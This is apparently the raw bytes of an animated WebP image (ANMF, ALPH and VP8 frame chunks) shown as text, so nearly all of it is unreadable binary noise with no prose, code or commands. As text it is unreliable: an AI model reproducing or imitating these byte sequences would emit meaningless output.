q����N�0HM�Ry�ޓ��`4�d�Z�Rl��\:6�y~���Z���&��
���H�:O��Kt��IY"ςx�+q{�^[�2�b��U�E�#�5�r�;/@d�3�0���`k���� �E�h��&n�<D�Ju�ZN��B���ը1�]���@�LJ�_�K9���jg�����sf�TP���$$@�S\�B�v����06��{K���V�J��k�����������q��]R�p#�g.{}���
�}���a1�����E����y�V��Ϣ�	�<02��9����ÐB慸�88*�l�ڐ:��0Ҥ<v�ۅ�a|����,�EP}r�B��i��
0#MZ`��JY�!���~�\���&�*�:/Kk<(D�CN˃��d�4�^�ɯ��ܬ���l�T�d)����Ѫ�I��x�y.|c2L�}ͅI��XM�쵫�����DAGs�(��q�}Y>3;:%>�Q7ԡ�:�:�~ �b�l�5Hp���2�����m��4jLÑ#!�Oۧ�{�k�^�P������UTJ���y!]
`���t4���5�	2���1�"��U�CX$W�k_,��,4�5ᙪ��E"��h�����D6���x��n��~G۝�y�ڿ�Zj/�Q��|�͊yo�B�H��m��g�}e�fФ#��h�!Jd�eJ4%��1�p������yG+�]z��qsY�#6t��q}�G�F��䇩Ml�Ƹ!�Č`U��Z�
��8������qE��)X�3}�e�C�61�i6�t4@ ������~��=�| ���+-��	�l�O"�������r�9~��>	U<XB��Q�\k��]��i�4��W<c�����}Y��=���Ēe�������D�$��ce��ֵ���9ޅ�V @����u�foz�(�A�g{,�}E@#�����{�w�^`��de�bQ$Z��,}9p3���v�FZ�S�3��7<�)���V>2iT�;���//zG�%�k��������9��v�$nð�o5�b�#3�=x���hO(Rp��j��{�ף<�(�p���R��v�p1i-,���,6t)<�.� ����t��L�5&>�ҳ��.�� *�xU�/֟[u��	�V�/`��ܳN#L��jy�V�w���]q�~РRb�S��X�I��"�M����ے��K�(	b�)`���?�S�dJE�������S����1�b��H`�K���p6�A9�V��|��yvPq⅒��)� �Ӑ>M��qP��-�#�+/	V(��� m�5U��Ȧh�%��%�դ�A��v�j@�7t�=ڵ��.T-�R�tiE]���Y�W�������3þY!}��I�α�܆��g	���`V���ƕ�#
�sD�� q�]���S1�v�f&Z�W�/5��h�K$�d�%�za8�%HSt �De\�㛍����"%BNbxT�ᯏ{�����uf�v�j �j�s{�ro&�
u�r��)�#M!C�|-ѿ���	����Z�=o;�gٝ)�̠*i����hlcM�Wݘ�w�����v�\�ߙ4���;�a��:�f��Ri�d~�b|�`�E��(�}\�f-��㥐 G�4��.̅Ue_��w�N:�>�Au�,�*�n�^T��!�x���$aiJ�c�>.�a�|����pm���f��C���}L�u�8�aX$D혮�Ĉ�ٓ��L��Ǘ]讞CVGq�A��Bǩ��:4H�?�Q;<�҅9�a�'��ξ)_������7���r��o�K�P���dyd�pK��AS,�akֈ������k�U�R�����Q�^�CW!��%��睃A*��^�K+��{�dKÉ����׵�{U�)A����E�
&,˭U��-��_�-���L�G��ѓ����O�'����6�2H�$�A�6f)��c��S0�dx"�2��JEv`F�^�k9V�J�1�Rּ���8D4�����k���%^N
u���<d���f�>tF�y����ޙ�R��3MG���ѩ�sxݓ���K��Y2�Cx��f2SP��(a?e!t~�H�����o��MZ%�wHع{͏�޵�-2c�����m>�p�6K�4�_��Umi�����D��N��"LhH����X�z�v�WT��,6��T �=�R�釙DCud�~N�t"N���u1F|dN��zv��TQ����8  tʌ�<_����z-]@(�Z!,�7B�D�{x��,Џru8���{$�j�ٰ��NI��B��"�=n/����,��G�0I������K�]�D�Y'�r"�De;2�'�oe]a 'U�������?7�� xv���@�l��H+�e+�ǋ���A��p<A*Y��etz8T��ܳ��Xq��HI>F1%�t,����p?t��̉Z�=c���oi���m����������d!��{<�w���(�0�b�%�����^�%�����1����2�R�>
��kç"bJ[c�0��4n�lL�x�&u�f�`bS����}. ��a�6@���}���Fk�S��m'C��m����F�"�f�W\�;��G�"zy�T�G�u`d�C5�x�1$^*e��)��j^�S��]z�t���$�c��,�ٵ�|��6ɜ�ߵ�x~��b	jS��
!6Ң�g;37ǽ����l.}��ӥ�}3�R�����F(k3(��wa��������C|�cgV�B(���������"Bs������� ��ڢ|S5i4�I42��rR(�Δ5��_b�ㅊ�����r��W����&3<�o��y���I�=�ʵ�>�ڜ%�UQ����de��O��So�l�t\��}牶[��Z��l����R���)�qjy���T�SX9��#�_�$:�pv���˄�!uG)2�?���9_�mwN'c��WK� ���ً&�6���tݞ��qv�>l�~�B�N�ON� �;I�>���!fb
�L�o?պC��3Ć���A�F���݅�T��D��nYu1�\o%�l\�qs���ɺ��xJ�u�Tg7E���^ �r��s��u|���������z�\e0D�Z�ݩ�F/�@����՛j� T!��PS�&��&��ĲiK3�,K1ҍV�օǀ��m����e�.E�9�w$E��DL�-Wmla�����UFϐ�3S[��
m�d}�UH�����
���M���\*C�+�R�}��CdĆ$�)�ml�OߞP���&Bd�rK�U�V��4���Ibw�/��H���m������f7�s��'7���M�f]�=�M�9�hn��IA\����b��&���V]x\��b���RFd&���S(aGA#��'	  #��v�%�:1Y�x3x9�m2&�1�iղ�6��b�.��,�F�k�p�R������rhukX��5K�UN[Tj�8H��-@�P?;]��W�-\@H�N��J0~^�.�Ӎ��^ԑ����w�7>��+
��e9,���޾����ߞ�S����JF���7<��U?�D�΃NI+q�O7��L��5����_ey@sL���f�
c�ck�$Z/�K�@�O!��q4	1��:&{�R�ܖ�g�䏝� ����&�����W7q_5R���#Y��t?뽁����Ft�8Go�<5���������YKt�=�PL.�� .~�#��4X�U����gǕ4��
�k��F�8�����MX|Y�~���z^[�vJ0���b�khC4>��Cx4����-�M���;~k�b��3h�#���qc���C��l޷�]�r]L@#����yü��o���Хd�yر��,�#��P\��	Z�W�JaI"�
nu�p�4�c�Z1!e���6��Rb�L�7�Z��2]��cƏ�m�+QQ%z�i�?B�2E��R�a㰑����%8�;7H 6�mfr�j�ٻ#7[�Zj�h���Ȍ-[R�))�1���$I�psij?l]����a�@�ZX��Q�+;�!��rX�:�ˀ��n��G7!U�PS���OMg^��1L�+t�^�4�<o�Nm�~��(��'o�`C�:b��b��B�"T�� c�����m���(A0��S�0	��jW��`�|c+������k�����=z?���C�1"I4@%�rM�9*�z)�w�P�� $|$�.<��<>����jA�E�0R"��~ ��/���eݒ��P i���L�핍������Pg%���5K(O��},�+���y�$g�uxO�c���#i�+�Qq'Q�\��@_?�월y�ǜCF0Z�p�l��gȶ6^�\��c(V�s�� �ݥ]�\R�)��P��`}E5����o��̠  ANMF�)         �  d   ALPHi   0��a�F�����tqv��? ��`0�7��P+�
]�0c�Q��V�Z3������B�I64��X!TPhC���aW!m�ݍ;�M�Cv�-nTlO��;l�s VP8 $)  �� �*�� >�>�Jy�  �V��[�n�7k�E�����|~ه��������ۻ�~��ǫ��9��f��q���x���3K��������6"���Q����"�2@w.��cRI�A��.�6#L��Q-/��0��{���} �@S��_Ķ�ω&4h��[�:��������^�f�	,�6^�O[{�׸���A��a���{SM����ؾ��3�4?��d1̝6��Gg:�~$5�� O+M��P��ce��54�)P��d{(~�	BJ�����D�ՉL*�hu���%�cGN��NY]��M�[�E���	Gj���L�>���j?�g<�%�5���C�w�0+g��Z� py�n��/#�?
Ԏ��{,H6�xޑB��l��9f�%�[���C���;Ks�_7ؤ$�3���HŜ.�V��d�Dz���q؅jB;�����J�UY�9�Y!�m�����+��<X3V����8�^���S���؝T!���A����͉0Л�>���PZ��@0(7t�x�C����p4�aQw�6U|��X�����O���.�����)��M�1������g@��k��fP��u���n�zx=�b)z�U-dG�z��=�2��9y6��*�E೮3K ���i���e(��c���
�;��q��>������*+W?�R�[�\�$[�>qz���c�_?�� ��\ ]� ���A2�b�7C݈��+��q�\k#���8�(w����X�!�,�,�n�T*��{�Lz��5��IL6Tze�?~g;C�������,DP�ha�M�u\�O����C�Yu��PAƚ!�^��ʜ/�d�����~
4ls*�ȋ�w��yv�p�RLP�t�z�Z��.�d�k�̡��d�,�CR)���_�&O��FE�u»6 4$�ӳP$��~�o9��Ep 9w쒢3WMS�]�C-azN�bu�3!4g�i_,�[�(�J�@������mqNm��	�%/ƍ)VQ)W�q3��Fk�V�)��~TērD��|)�zlpa2*D���|Y��lr�I�J���ɨ��.�k�D�Gz
��Q�k�${���Ҍb��K�[�F��Ś�zą򑩱듯�o������5��a�o�o�t�"+z�y9���"�|RQ��Ci�e5x�v���D�m��媾���Q��b1�G��i�s�.٤���L�� Zz�I���}=��~FVX�I$Tњn��L������v��sTu���
ݐ�i霰[�u�j�|v��{�/��N��AN�C�,x�bM;����06ޓ>�>tGsېQ} �l�Q�܉e�0i5�;� �y�r �>-4�f�i�@�y��t��?>&Aho�9��<{�V���	
3��t�|IS7�������h�%�C5�GF�a[H$�Bc%q�2���	�Ny�%tz2c<���b(Ժ���s1BC>�䱨�28V�7d?әʞ�~e}��q��VcN�Qs�U�+鿬�n��+q� 5����N'f��g�W�����x��pV����騭+]/���y�z硨�I�����R��h>�L��5�gƤ�Ҫ�Pk�i.����fK+D�p�1��f�0+<uF�m���W��-��:���,��Eƾ�l�� ��Ba�;7��nQKff�QP����X���}���"�����p@|;��2N�(b����m���ϳw�H�2�^��+�sV�Q�˻ᚈ���р����3����e:�
R'}���97��	XC(N�v��ZB���K`��Or;��!Ն��LZ�M���on�Q%��^'�Qq	l7>����ps�U΀o�]&?�Ɨ���;����1���OӏIj3��SU⇕�D�M=�`kc�y�9�lܧ�K�t�e��0�����}v%iL�V@��R��P@Ep������M������r߀ ��=zuT���:�nx\Qg��ukD��&Ә@���h׫x.��>���T�6!_,s����ɔ<q�x:���~�V�Q�v��1�D�	
��r��v�#�V1�2-��V����3%]LqniO���v(/�һ��iO�AO_j���ǲK��6��k���a��I�Jw�0:J�Xjj���1�v�.\Q�h�(8$N)󽜨�>�M��j�YN�/��M}���J)�#aNk��z�9J��ZVr~52��,T�@�:��^]� ئܜW�1[�6,ig
�rV>1�{]ʯ�5RH�ī���t�5���C��oJ/�'!�H���꓄��f{���G����W�q�2��MG6�SƴM���v^�������K����v�K(�����9��/�=������PdC�Q&m>�2�#��0T�hV 9ݪG��3'���t�9��綶Su��/8�n��;�'[�i�9����G+��i����0洆�MU��-�<qK�lx?�Y���9�w�o,�T�e|ũ:d2 ����w�P,-��V�)��G�E��������V��^	��o ��0[g��f�a�%�Vr��w�����9�"��l,�H:�G��\�J�Ǜ�����������Ҹ��[FG��q;>8��w�A-5��ݬ4�)O�~@YW�ji�a���ͻ`���@����]�U����'/��@imD�m�\r����x��%ѥZ�뺬��n��8�Y4Ȏ>�t��	�� [��!]�Y��-���a�HI��n�ih�� �I��?YEo�M�nn�g����XG�-�����=;B;��e��Hr��'C�O�yr�c�k#+�t,Z�:�Sw�VA�į����jt� w�9�9�q���1��r��fj09����8Y� 0H:&�x?��b��90L�����I<�74Z����U���[��8�+���� ����%zN'	��]�r��a�ڍ[�&�G�b9�`���1`����A�=el?�l+��1P�;�����@mب�)(Ig�N0cZ[�g��Nph���8BN�g7,��VU1�~�S<�%�A����+��T���z_~y�����y���m\��V��0u�W�b/AYt�f}��G穀����ƴ*���)�l< I����K��E�I�P�X֏"ڒe6#�6'����ӕ��`����p�R�ޖ���}!�xՀ2� ��T.�11���wGA#4R���?�c� &�8�|a#�!Al�%�&�dV�`'��v��G�KӉ ��>���$�4�d�3�ĩ��v,*c�V�-VFA�#^>E���~6��]�i �=�����������U�����*i@��vyX�Z�}!��|I,c�5�����$=Ye�`�C�+B�˾�J�$��_�X5�vᒈ���E�|Fz�R���]����w��R�q��*P� ~h�,��]�压E�i� WX�?��˅��u=Ԅ��9g��H���]��l5+��c���8�?�U]��	�9C5����v~!���lϚz;U���l��TK��a��b�NȺ��`��KE�:�^k�&�-|��m��g�۱�8 �o�- �w��)�<����ޱ=l�d�<�٢���^s[B5nL ��,�U&Zd�h,&��r��������b:�~���z�Q�8'�*����'M+_�#T�O�܏��4��T��$��0<�V~P$��G��2��TwE'��pq����q�t.�4m|`��i�$4�E��u	���kA����}���Ѣ�M#k(�ש�!�df$���.�ŀ�D���O��(�hS�t��]�<�.�o�>KA�kXw��薘�%�ެ��PP���䐽�i��(>����-�C2����K���B��s (ʐ�9x~�8Tf��
R��҃�{�9��!k��#n5������ſꋙ��p��eF���~�A��pFe�G�u�4��8�h�f������J� ,c���P�,g��BbC]n�p�܃nj��.�fē�%��}�֑͋|V?�ʈ(���1�-d��ص��]z���9���溍�'8ڝ�%d�WT7e�²��w7B��h���Hߋ��h�j��E8�NH�Q�4h��W��G�sC`�{H>Uy��2[@7�5�#k�*��T�R�B�^���{p���gvx���3�C��ǑO/h�Rf�O�w����h	�Jt�w1���� ���^G�S#5^
*ɣO?ћ��Tf	rzv2�f�
�a�1~�W�!�!�S��K�F8���D&���{���t�|����Q_՝))�[�;�qW\xz�o'Qs�� v(V�Ӗ��o�Q_�nY�~#��|y�cW�G��V�u�e
�jU�#9��K���l�>�	WK.t|B[�9��O��![�%W�U���0X��D�m�:�K �V�@ ��|�L|��e�1�]9_�0cy+8,�s����U�l�=X�;W��ha�/}��+��Dǃ��¥k��6b�w5�F�K39��0}�]��|��k�tOf7\���mM�A)6ݮ�1�XH����!c5!x7��)��?�d��^؊<w��c�VV��"-.Ũq���a�3�)� cU��b�r.�`��[����}�ܬ�Cy ��2+B?�U���	�F��q�,���%νP�J��̼�ot!�<:�ZmC��m\�l�K����V2EJ�� %�Ah�X6��O�5����m򁖯}&uo�gC��88��Fp ���}��<�=y��g�qym��7l���� �goѲY�;2�F�B�J��vc��!ޭ�&�c� ��+?w�ｴ��̄Y.�k8�ʓ$>eݐQN�m
�5�r�)��h��wc��a�<L���~������P,4f�M�� ���F�t �(+�]��ü4�<���
�C��Qe�XB�M��He���ʥ�f��Z�~ӧ~w�S�	��~u��*��$�Z���9��R)(�8v�)��%�
k#0v�)%t���7M+A��=������(A�ͫ�T*~�����8R�䜛��6;x�Qc��]���\"8uSS��a���2�1��{�ұ�%��Q�ץbq��QܭWl���GZᴿ�����8�ES>��4,à��tIF ��ՐqǆUo�>ã�=�����S�2��F���Nv�|��pYp�BơI|�H���E�M<N٫����5�Co��잚�`� "ZG�B�a��LT�E=V��7���J��}Đ(s���'~!�۟���)��^O�D�&�o�y"��V���&�ݫ�K����f��)|�	U��x`P�8�|�?V�]o\������`�@��ͬt�k�K�Q��'��<��|,�,L4hս�:>)��ΰ�4}ܑ��A�������A�{z�C@���Sٹ%`��6��%r�0j7j�A��&x9��N�7%URL��Yǥ�q�YM�F�ȋ�ul�y��ٲ�1��-Z��p 	�pI[�G��{�ݚ�9����:QA�����}�۽|ڝd� {8�CtP�%�Y����PZ,ظ�Nt@&�?{Ce��NF�j6���ٞ��c�rqez!=�j��}=�'����12�i 4��������M��P,�f�y@n�~�.�~F�2�Y=��aAĆ}�dm*o߽�����r���3��c������).M:�����)�P���x=e��Ӣs)�xmǔ�D`��he}��p�GC]s��j�V�%��Į�W��E�q���w���7qN�р6_�nY�}g7r�`�>�� б��(�;_^��#P���ԍ:��q�gt�(
B��ta{����8S�GiM���A�Tw� %�-Q�Oa8zw �V4��FnEq���~�~,#��ePQ���ܖ}���S�TM��� �r/���pQ~m�;��ɏfı�(@&�
.Ko����vN*����'�\\�C�z�["!�ɘ<�ȯ��7����ir��Q���f���0Z$�ڹ�GPkF�~�J2�%�m��(7����8���ckBO����ߙ���.��@0T�)��9���(���_����GH ���&��.zRQ�-ީ~�D҈���*5����w�7ȶ'4q�|�Җ3�ye��J0����ę+����L��Ԧ�Nk� ޡM��yaQ��#$Vo���PtfP�=�4s!�1����	L�g��>geU�SɗRﹺ�UoVAs~|�5s�qڒ6 �Nt%����WZ���E]�ő�c(�t�л���igqJj"ȅZ���U��W���p&�z�:O��	X��Z6��r��I?l�ݞ���3�	�Tb�������q�.G�+��#�Ѣ�;oƱ��%�SvTJ0Ŏ詼c������=a^�:;��K�7B�Y�i��mN�E(J7"�-�Y[�u�{�W�t���w"�q�0����?�G�Dy*�K;B�D45�|��7�jķ\[z�s*h릇s�Qwz-�x4g���q«�-U�5���y�G0 �}��*$�G \��z]�7rp t��؃~��~l�z?�����w�|�t�Rq��9Ec�K	#\����i��� ����&t����.�]��g��!�h5�?aw��نH������r��"��훙�k� b�U�Q�'�V��01N�ؾc���Dk�=I���g�j�{�q�Ϗ�IC���nmA��p���e]涊q� ��fʲ�����xtjeZ��Z̓�K��1�3KjC�%+0��(QI(>�IgQ�W����Pԝ�N.S>	#��qz��S!X����1��Q.}ߩ�O��:�i�,��`D@;���*�<�����⍭L�K3x܏���AKXf��2���E� �a��F1;�uC�x����ʖ��%����?,�cܗ~��$՘eS!�p�Zxvy��@ X��pbpk}��Њ�w�J �c�+\��Мi��+�����Jᦝ~�R�`�s�%[|����7{��X�xq��=-��I����� �o ��W0������a�.B����܀z9�v-�}�\a�E��ߌ��+u��i���L����������PP(�|�D�1��u�@RX5�r/�b�Z�����o�h"[��+>��퉳h9HOmr�\��,H}����߲
>�h�8��YT{NV}��t#z�Q������O6�nLf㐉o._J�]��ݻQ���X=k�,�s���J�|s�q8ƛ����1G���}��^�$�k�5Q�u4����ġI��dK�*`�8 ��ŧݷ����<��7x�� ��>ک[r��+/���@;g�����=[�DFKP��M1,�9qv�R"�T$����nd(�X�`o,�Sp-���}���Z=�'O��$�C�g�t����Wf[��AĊN����f9f,�u�r�A+��E�',�V,��"j9�8sU�o��Il�ϫ�7�H*�c��y0�q���Ŀxa*I�7wE�z>�ֆ����3�3�UT�B��_�#��q �f(�b���K4jZe�E�� 17�S%g��V(��~�k���mK�Y39۠<ug�m��=�ҵ}o�a�=�kۃ��u���l����	|��-��?��C��"�	6�S��w-���������L=�c�(�8�Oa���}���\4�����6�KK!B�A�p$W$�P�(�V)��!�y;�(�N�ϕy�G����^�?�6������.���� 2=�w�ל��K�Xm�����z��G�^A�ʅ05�'ߕ�Ͷ�%����_Lnf�Z��AAUg]T��4�U�	�)�k��5�D�n�ce�؃Y�W|6��ۆ�m�լ�=�X��ӡ��G>��X�>�d�7U3 �����ƧI=�����%�y~���(EӦە������H��iQo����v�k���8�us����|o�>ʕT�1l�$p�fd�G��^'Mq&�/'dMX��$.6c1���u�nQ��L����Q����9�۶(�b-7C^���U8��\i��f���I�<�q�k)���Oe�nϗ��#�Bm��RE��1}{t��w��j�Ȧj<Ē�ϥo��ơ�l��a�p����Q<�����C?m������F���|ł����=zk�aM��R~>����h�N�v}����;xb�T0p{�r� S1?bk]���w�T�q�b��A�||��؎���,�D�L�*>e�\w��x�t�B�X	��/6cL�t���K��)���,�'��]�&��
?D[; m���:���K[]9�&N�ň �a7F�)&�ŢK��,I-Q�k$�������1�p�V*�E����JS��Uڭ��Eq���r�<a4	�9O�2�7�m��8��y�f�u�,K�S����h�e�2�=�ǽ�+�d3+xSee��Sߩ/K���/}DsJ�&�(C�UqE �K|���4�6!�,���4��	-�y��^�Y�)\~��xp�+ߑéQ�*��r����\_/����%���c�����j��kP�d��=B�g�$@�ދ7��h`�{�I���E9�)�5�=�
��!g�9T$���ؽ@�c��1�ѣ�K
5:!1)䅫j���]�W�1�J@X��T��-?��|xn9�j�S�Q�)�����^�2�A�Lؗ���w�ѭ�\Q�\� ��t�2�
'+��@�\:��?�I�J��L�I��5r5/�$��s+LhRe=��ރ
dI���{o�����	>}�|�D��,)�r�B����:q~�����W��O�E�3Sls�"��/�&�G��0���7P�Iu$)���\K���f�_T��qd����6W�e]i�'��޺&��`|tP�s1��<[-��>�rz���SB�h�#.P��0O�����G���q ����H���\�t|��ٞɺ�A:�٬q�"���L�0s^�%NHbh�W'L@g��+ɂ��8�4	J�K���rI�Da���� �O��p�̉��a� ����2رG������@^����+/Sw����+�˒uٯ�e���f���dO'=�1�RXt:���1�EG�ә��^0<lu�.8����{S&���IC�[����ȶ��2���c�5�]X��#�_mOܢ��S江"��(I1uu6d��9,Ht��ɡ�[E�<������S =����V�i�R\�B&=���OjfO�0�Y6�>A����xNr��T�"�����q,SP*9��:��_5kL�&�E=f�#�pgV}N�39����\�X]�^�wa�񯃰��M�#LZ�3��b�#�ȥ��I�@)Э
�����/��>-�m�%�i��S�S�Y�v�E�X�<U�E7��7��TwD�ܤ{QZ� {��t@�@������	6����KH8ÏmzL�H�-O��_����K�f�\���꼳���$!׍`�	��́ㄴ)���cF�W	��r핐e�\ȴ[���k���  W������HvJ�M�g��ה1Ҥ�b�PL}P�ؼN���e�y�/����a]��1,��Uȭ0�,x��"�=|�jG�TJ��}�0�@��::��$��;�J�G���b��Ā�vLJ�h#�8tOˌꑱ|�w����L����4wq��m��pQ?2eZ&�er{i�w�z��˷ee 9��}�R�>(�C��~[>�j׮wzcm1̥^�b#�s�]誣��H.���JE'����b�!�z��k�d��O1�e���x���qH��h5��E�&�)̧s)r�z�z�ܡݞMX�����K�:�C#Q�lÚf`!�b �Z�ᔔ�r0/x��ؙZ�#�}�LM�Zv��J�9�剌O��5�n#�1��+Q�2��ʢ|�K��{0z���x��Qk���E����j�ܴ�|���~�s��<�S_ŧv7�25I�v�yX�o&�W)3\�D3�:�*�)G��C��@�|I�Y�9�UY�n"QhY~�'�,�w�>4Sv,��������� ه���J6�}�j����l�79��qE%-އ�|y�!]��{��� �!�,b��y� !�F�}�d(|�*ϖ=t�l@4���p�$��G�g	�d������_��WgQ��mQ��J0�@\ �'��*@X:R��D1�ߒ�v`6
�b�׉.�,Jb���x�t��`p�l]�u￈iE(:	�q׃��3�}�\�w�����ʂ���9�<f���Z<^�VG⊣��θ� N4)~zٿ�~�R���6�� �,Z�cy�PHk��G���ԙ� �Gu�}�Z�ߕ���D^�,t��ۻs� j��kZJ�B�����D����#buŗoӇ�e��Qb���#�W�{���a��e7���zB���pq�7��������V��s�  ANMFJ(         �  d   ALPHf   0��a�6����?��%�^��� 3��`#��vJʰ���"��͛�f��e����%��P`���  ��JrD��F4���`-����x{5;VP8 �'  �� �*�� >�>�J�o�  �V�/��>�x���g�e��o��u�����#������[̿����ޮ�A�n������ɩ�{O����MaA���k���)�&qH��r�~>��!�a��~�}h��_�)�?R���$7�%��ґh�gg�/8X9&u��9ɐ����j��L�6;�n�����,c<pw�0�������0ᛝZL)��BJRn/���
3q��US`il\�=�'vA4��K�S�'l,�;�3�O{��Fq;Q�g�_�ן�})�V�;,��J��x䑌�֛�l����;��;;�瘼�J�c1 ��"�v�2����������
�;����T]y[���d�8��,����e��dqi2��m⚖_�r�,�ڝ�S����?�@�Ѱ�ӹ�Z/������/��ҭ��3i��/l_&m�<D�u�����-:6��^�S4Lg�(�&M4Kłmj���HVV�/F ���jp��c��V
� ���  	�|!�⧇W'�b�3��F\����.���5f�l�I��\��lA2�U$+��t?�|�s�CM�Ƀֽ5YF���fb���!B�:q�r��,\S��Kk�
���j��ĵ�;Q^��1_��[���yґ&G�	�o��~e�u�V�[u�D9�������P��_,����ԁ|.�@�&[�L�B������~�D�\6P���em�����[mm�vJ�*�c�W��'��ѷ<pO��[ƛ� K�w��~��?c�<�!é)y�+N?`�-���	�,�k�ɞ��l"���X{R�M� ��F�r��Al��m���1��*�j��=ꞃ������a2�6
�Fi�1��f�8�����$4�F����pDQ���'N 9&�J��%�.�#��oY�%�]�!6J$I��T��)_B����*M nM*�`�S���a�p�۔��+�_&I�ڳ$qc�f<=Ι�Iu��4��Q�T0�����>���#�;�ՙ��H��-;�;B��V*�d��k�H�K�� ���D��8����5�>��GlW?m�)�!q���s�Db�e�u�@���j^��һ�B��(V\�]3i�Gb�����,��������JjUk��<f���bF�5�8�j�a�+�a�tf������y[��"Q]qi�<3�r7oh�EIm�ž�ǘ,<��7κM�_�8u��]�r˽۪p:W��׻�O�1R���5h����-y�0�V�
���/h#P�/����[N�i�ҒV?�Ey{6��/��k4LX�<j9Fqq�h� �e=�ߊjμ�s�������݂Ҝ�@�1�=iB?�s~�=*6��S��/&W#��N4۶c/����r�+ov%K4Nz�Q���O���9�8�~��'e��q����uz���b�f�~�_��XV��4��tn3ޛZ����>�}�cj���S	-0ȧR"����L@�%�|��:ޯ�̹,x-��l*�4w�}p�R�0�u��}г\"M
�?��5�O�$��lx��C>C0��Ƃ��Y��oO<}0US�1�?#��T��G���o�P���Hd:��z�����;ɋ1yLG!�M��싦e\�$r�̤��pX�����pW����{��� l������b���f����\�t_!��7��1�w�<Q}K{�pl��T�?=~��"��`0��/0�oGd+a_}������[}��G�&���{�xj��F�PԽ���jf|������������1&b�ّ3ay�x��0<��$��E�Շ�ͤӮp�C�&h�?��1�&��9v�<�^m�2�3��/��qSN��n\����M�^���g��!�7�>^ĵB3U����{^m>�7Cޜ� �������a���y��~��.���wbW�e��[+��g0�f
���3aE�{^�:�!����u����穸��M¸L��v{��%Ԯ�ҞC�0��N��պ�\��UY�+�bK����M��CwhQO�f��%��J�D��mA{���N�b�0�[��e��{6Ut�6���i`Q��e|��Yz�I�o{��fG/��6�T߬x���ۚ�d�*��t�rk�nUU�Z�f`0�d1r�#X~j��L5�(5n/�5V���K���+2"�3��!�1���kf	,��٨��] P$����>�{��A��c�S�LRz)3�FbV����`�4e�mA��-���,e�x��`��m���\�Z� O�O���^F�1]h����?�+��8oP�=(@�Bٵܐ��yU�����$/�����i���i�L;h�Oh}x���{����?[e���c
vп��$��J/p�$�.�,��ej�1b�g��Ʃ�_x���z{�a� Ǹ��ǹœw��8�2i`��Vք�����F�p%�!��JNz�8���c���v�|B9�
J�c�1�ԛ�@c:��D%ÛV\���4�����[������?��~8�cJ��S*�%��'[��O�̲��$ʿ|:��z&|C�X\yZ��y�O�n�Q���
�����
���+��j���^�XGQ�%�l.��Ii�T�
�9ٿ�*�"�dh4;�pM��E�(��@�b-�#�e���)�8 �b=������L޷j�f��tT�zM���AL�H��{��?,?�}��n����n8�t�cū(�hlv-�Ǵ�t�4x�T�l!�.��bʩ?�[��s!�j�������we,ף�h�B.V��8��?GV˶l�@��1�1yC����ְEv��
��$�_I�q˸���zϿuz>���~����[e�ފ3��W���O5�����T�P9���g���2[�9?����g#���D����A\�-A1��ZN��첆p�_c��������82D�:Y�l��
�]�=-�Υ���om:�� ����.y8W0�+�ƌ*U����c%h*���"��w����0���#��J��ns������ޙ���<��p�0 �f��͞pݺ9�I���9(�C;�F�v�B{��5�TH	�2e3������fm�5\�S;M�Uf�Er��3N���|_�-��o�Z����kc?Gᢥ�N<�!�Ռ�Ђ��u]` � ��h=�>{{��FD1;��H��7�ϊ���FB[� �/��U��!_�����uZ�i�5�4G9Bhs(H���6$V��0�����K��r{�>.���;9�o�����i����e���X��������NXk�+T��ȍ;��m��y���'te$����Q��ɪ�\��R�-��g\��j��J�@P���HV��x�3 �-n���]�fZ���3?Å�'&n����u�Ɇ?�_Jȅt��+��x&ۧ�6/�n�$����*�ۅZ7������~��R��ȣ�X�����@��µ7 ӟa��;���5�XN']Xȷ�'�S�dg1=x��z~:r�α��8������_�%
�O5 q�"���_5w���f��9��ĵ1��zՃ��ϡ!�Y�>�p�T�%`$^�,�`�7��!%��@��Yi���G�
����JS���{�x�h��W�9$pD��~n�� �y+㡷�Q6U��Z����?Lg�sUh�(���,*#��PK��.ēgLN��c�2�&����Q�8��͵r����]�)݈<�	}"UD��6�"�Y�T-u,{��g�rgj8�.]ȳ+�٠NQ��{J?��v����J�k�t���~��:G�dY��E�1_�x}U�5�|,5/���p��7�z��e�瀴Jʉc���;ڸ�d-7t|� Cnn�-���B/;�b���=�7���V��,�&4H�yfn�]�M m��,C� ��4�{�D}�ln�(�����0���??ѧ�n$S�6����.��c՗���+���n[n+\td^~�8��wh��}�[_Qt�])�,^�b/�T���u)�}�ˀ1�~��J���L���g�4��h )�`ʤ���Lr��lA�)��U�V7���~!�Wt���َ]�|rrʍ�Ϛ�ض�E֬W��#�7��>9i�y|�����R�����zpz�i�$C2�%\�[��%Ϛ
��Ʀѹv��܅\y���Upr�Vs�M�� Oϔv
-��Γ@Gu,2�5�Ym����̒�x��2)ϔ?`J��ID��p���$C�؜�\8���
�[X}�C�:�����?ρ]�«|K��҆��_���I�@t�]�4v)@ɿ>���E��Y@��GЃM:b�CwY�E\p�N�q�=}�#rr�]�D�G����r��͓PƖ���8*�I�W��qXdnh{y���հ��o�#���ƬQ�7cQO���NRѐ���I�b�p�F��B�An�nD^h���7Q�A� 8���|�@��#1A˒��Af����zY�Q=�Ft;"�U�����ѥ��sr$�ؔ:vN�:�=�h*6,�I?�7w��/N}�F���
P�Qq)�٭�'tL�)�@��o�hlz�܋:��Se�v���Au������ ��@k|B6�*��h�l��_X*.�4%�8���י9�'��[ٚ�v��;���G���?�(Z�94-. �E!���h ��R��y۞h_-&�x���s LJ4c0`���;�g����R�=%ة��'8��+�E$4��T���b��)4�#=��%⬥���e�W�`�ib̳~���!
����F��%x���yׯdFT��5a�9��1|�,Uǧ���x~љ�������<P�|n~5�,[Ȋh6��
�ѧj�p��m��ћ`����x�r-�3
mB^��}7������fn��2$u�e�]Pr��r[�4��"�� b�P���X�JYc�v��5�oZ/�� g�~˸xb�!��;���PTf�b�Rtf���DIbE��\��"{J��ݭN_��+�q��,����͸sR1�[6%�������+�h���M2����J�kت��xD�@�_0	��1,�H�������8���n��Uu��M�u2��" A=�j3g�X����rM�#A/=⽎��CI�/�}�3��1!�m�YG�i�3Ñ�X�N�S�� ����~��k'(�T^50�"<ko��Cہ��6��/�m��W���E���<V�ŵ���1Nv�ǲ���ȩ"��"�I�rRhDnp��hy*o��d���`��-!�*'1�?�%�.���/@/��RGG2A�q��QŋB�T�4*
����]��HG�~�C�qj����w��^Vja���Ϟ��D��n����yA%P��]�L�s�dOte�0���|�aA��ؚ[���G��**��a�{]�����RF�s�cM������M�[�F`�pd9��~��g�%ќ��I�n+h�xS�����xS��Vd�-.�qG��H0�OZ�����`RҎ/;R7���4u���o�ow�����
